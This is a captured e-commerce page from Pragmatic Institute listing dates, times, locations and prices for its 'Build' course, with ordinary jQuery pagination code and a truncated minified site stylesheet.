										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15910.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>May 28-29</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>07:00 AM-10:30 AM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>May 28-29</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15910.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15910-15911"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Jun 11-12</span> 
											<span class='event_timezone'><span class='timezonespan'>09:15 AM-12:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/BybImages/build1.svg?v=1756368152' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/16006.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Jun 11-12</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>09:15 AM-12:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Jun 11-12</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/16006.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="16006-16007"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Jun 18</span> 
											<span class='event_timezone'><span class='timezonespan'>09:15 AM-04:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/GrayImages/build1.svg?v=1756368184' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/16018.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Jun 18</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>09:15 AM-04:45 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Jun 18</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/16018.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="16018-16019"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td></tr><tr><td>   
						<div class="event eventListDive online">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Jul 01-02</span> 
											<span class='event_timezone'><span class='timezonespan'>01:45 PM-05:15 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/BybImages/build1.svg?v=1756368152' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >Online</span>
										<span class='forMobile'><span class='mdelivery'>Online</span><span class='mloc'></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/16049.html?tz=EST' class='view-info'>View Info ></a><a class='#'></a></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title online "><span class='date'>Jul 01-02</span><span class='tabLoc'><span class='tabdelivery'>Online</span><span class='tloc'></span></span></span><span class="event__card--front__body__primary__subtitle online"><span class='timezonespan'>01:45 PM-05:15 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Jul 01-02</span><span class='mloc'><span class='loc_state'>Online</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>Online</span><span class='location_Name'></span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>Online</span>
								   		<span class='location_Name'></span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/16049.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="16049-16050"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Online</p>
						<p class="event__card--back__info">	</br>, United States </p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td><td>   
						<div class="event eventListDive inperson">
							<div class="event__card event__card--front">
								<div class="event__card--front__header">
									<div class="left-side">
										<div class="event__card--front__header__date">
											<span class='event_date'>Jul 16</span> 
											<span class='event_timezone'><span class='timezonespan'>09:00 AM-04:30 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span>
											<span class='course_name_block'>
												<span class='course_img'><img src='https://buy.pragmaticinstitute.com/media//productImages/GrayImages/build1.svg?v=1756368184' class='product-item-img' /></span>
												<span class='course_name'>Build</span>
											</span>
											
										</div>										
										<span class="delivery-text" >In Person</span>
										<span class='forMobile'><span class='mdelivery'>In Person</span><span class='mloc'><span class='loc_state'>inperson (Toronto, ON)</span></span></span></div><div class="middle"><span class='new-event'></span></div><div class="right-side"><a href='https://buy.pragmaticinstitute.com/15731.html?tz=EST' class='view-info'>View Info ></a><a class="event__card--front__header__info header_inperson "><span class="event__card--front__header__info__icon"></span><span class="venue-info">Location</span></a><span class="location-text">Toronto</span></div></div>

						<div class="event__card--front__body">
							<div class="event__card--front__body__primary"><span class="event__card--front__body__primary__title inperson"><span class='date'>Jul 16</span><span class='tabLoc'><span class='tabdelivery'>In Person</span><span class='tloc'><span class='loc_state'>inperson (Toronto, ON)</span></span></span></span><span class="event__card--front__body__primary__subtitle inperson "><span class='timezonespan'>09:00 AM-04:30 PM&nbsp;<span class='timezonespanOffset'>EST</span></span></span><div class="event__card--front__body__primary__icons"><span class='event_name_external'><span class='forMobile'><span class='mdate'>Jul 16</span><span class='mloc'><span class='loc_state'>inperson (Toronto, ON)</span></span><span class='mprice'>$1295</span></span><span class='forDesk'><span class='delivery_Name'>In Person</span><span class='location_Name'>(Toronto, ON)</span></span></span></div>
							</div>
							<div class="event__card--front__body__secondary">
                                <div class="event__card--front__body__secondary__left">
								   <div class="event__card--front__body__secondary__type">
								   		<span class='delivery_Name'>In Person</span>
								   		<span class='location_Name'>(Toronto, ON)</span>
                                    </div>
                                </div>
                                <div class="event__card--front__body__secondary__right">
								<div class="event__card--front__body__secondary__price"><i>$1295</i></div>
                                <div class="event__card--front__body__secondary__info"><a href='https://buy.pragmaticinstitute.com/15731.html?tz=EST' class='view-info'>View Info ></a></div>                                
								<div class="event__card--front__body__secondary__register">
									<button id="15731-15734"  class="event__card--front__body__secondary__register__btn addtocart">ADD TO CART</button>
                                    <span class='new-event'></span>
								</div>
                                </div>
							</div>
						</div>
					</div>

					<div class="event__card event__card--back">
						<p class="event__card--back__header"><i class="event__card--back__header__icon fas fa-info-circle l-pull-right"></i></p>
						<p class="event__card--back__location">Radisson Blu Toronto Downtown</p>
						<p class="event__card--back__info">Toronto	</br>ON, Canada M5J 2N5</p>
						<p class="event__card--back__footer"></p>
					</div>
				</div></td></tr></tbody></table><script id="sample">
						jQuery(document).ready(function($){
						
							$("<div class='controls__filters__switches__selects__box' id='my_country'><select name='select_country' id='select_country' class='select-filter'><option value=''>All Countries</option><option value='United States' >United States</option><option value='United Kingdom' >United Kingdom</option><option value='Netherlands' >Netherlands</option><option value='Canada' >Canada</option></select></div>").insertBefore("#regions_wrapper");
							
							function setHeightWidth()	{
								$('.event__card--back').each(function () {
									$(this).height(function() {
										return $(this).parent().children('.event__card--front').height();
									});
									$(this).width(function() {
										newWidth = $(this).parent().children('.event__card--front').width();
										return newWidth
									});
								});
							}
							
							var items = $('table tbody tr');
							var numItems = items.length-1;
							var perPage = 4; //per page
							var startindex = 0;
							totalPages = Math.floor(numItems / perPage);
							currentPage = Math.ceil(startindex / perPage);
							$('.eventListViewpagination').text("from " + (startindex + 1) + " to " + (perPage * (startindex + 1)));

							items.slice(perPage + 1).hide();
							
							$('.paginations').pagination({ 
								items: numItems,
								itemsOnPage: perPage,
								cssStyle: 'light-theme',
								onPageClick: function(pageNumber) { 
									var showFrom = ((pageNumber-1)  * perPage)+1;
									var showTo = (showFrom + perPage) ;

									$('.eventListViewpagination').text('from ' + (showFrom) + ' to ' + ((showTo-1)>numItems ? numItems :(showTo-1) ));

									items.hide().slice(showFrom, showTo).show();
									setHeightWidth();
								}
							});
							
							setHeightWidth();

							$(window).on('resize', function(){
								setHeightWidth();
							});
                            
                            var currenturl = window.location.toString();
                            var arrCurrentPage=currenturl.split('#page-');
                            var currentPageNo='';
                            if(typeof arrCurrentPage[1]!='undefined')
                            {
                                var currentPageNo=arrCurrentPage[1];
			                    $('#pragpage_'+currentPageNo).trigger('click');
                            } 
						});
				</script>

--- FILE ---
content_type: text/css
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/_cache/merged/a19867acb5c9531b052382ecde39ef8f.min.css
body_size: 136146
content:
.ui-datepicker{display:none;z-index:999999 !important}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;cursor:pointer}.ui-datepicker .ui-datepicker-next-hover span,.ui-datepicker .ui-datepicker-prev-hover span{border-color:transparent #ff8400 transparent transparent}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-5px;font-size:0px;width:0;height:0;border:solid;border-width:5px 8px 5px 0;border-color:transparent #ff9635 transparent transparent}.ui-datepicker .ui-datepicker-next span{margin-left:0;top:50%;margin-top:-5px;border-width:5px 0 5px 8px;border-color:transparent transparent transparent #ff9635}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker table{width:100%;font-size:.9em}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:4px;text-align:right;text-decoration:none;color:#000}.ui-datepicker .ui-datepicker-buttonpane button{float:right}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-22px}.ui-timepicker-div dl .ui_tpicker_time_label{margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-datepicker{padding:15px;border:#fff 4px solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#efefef;-webkit-box-shadow:5px 5px 10px 0px rgba(0,0,0,.35);box-shadow:5px 5px 10px 0px rgba(0,0,0,.35)}.ui-datepicker .ui-datepicker-header{background:0 0;border:none;padding-bottom:10px}.ui-datepicker .ui-datepicker-title .ui-datepicker-month{width:47%;margin-right:6%}.ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:47%}.ui-datepicker .ui-datepicker-calendar td{border:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar td a{padding:4px;display:block}.ui-datepicker .ui-datepicker-calendar td .ui-state-hover{background:#f9eae7}.ui-datepicker .ui-datepicker-calendar{background:#fff;border:#cfcfcf 1px solid;border-collapse:collapse}.ui-datepicker .ui-datepicker-calendar th{background:#efefef;border:#cfcfcf 1px solid;padding:4px;text-transform:uppercase}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col{text-align:center;border:#cfcfcf 1px solid}.ui-datepicker{width:auto}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today{background:#f3d7d2}.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#ffdf66}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dd{margin:0 0 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-slider{position:relative;text-align:left}.ui-slider-horizontal .ui-slider-handle{margin-left:-5px}.ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:default}.ui-slider-horizontal{height:10px;-webkit-border-radius:10px;border-radius:10px;border:none;background:#dadada}.ui-slider-handle{height:10px;width:10px;-webkit-border-radius:10px;border-radius:10px;background:#f98b25;display:block;position:absolute}.ui-timepicker-div{padding:10px 0 5px}.ui-datepicker .ui-datepicker-buttonpane{overflow:hidden;padding-top:10px;border-top:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f9f9f9}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span{color:#959595}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-timepicker-div .ui_tpicker_unit_hide{display:none}body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #ccc;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f6f6f6;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #ccc;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#1979c3;text-decoration:none}a:visited,.alink:visited{color:#1979c3;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f6f6f6;border:1px solid #ccc;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #ccc;margin:0 0 20px 40px;padding:0;color:#333;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px 10px}button{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#e2e2e2;border:1px solid #ccc;color:#333}button:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#c2c2c2}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#c2c2c2}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#c2c2c2}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type=checkbox]{margin:2px 5px 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px 5px 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #e02b27}.bundle-options-container .block-bundle-summary .bundle.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.product-items,.prices-tier,.cart-summary .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.product-items>li,.prices-tier>li,.cart-summary .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom 